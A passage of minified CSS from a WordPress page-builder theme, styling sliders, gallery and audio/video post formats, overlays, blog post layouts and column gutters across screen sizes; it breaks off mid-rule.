.et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 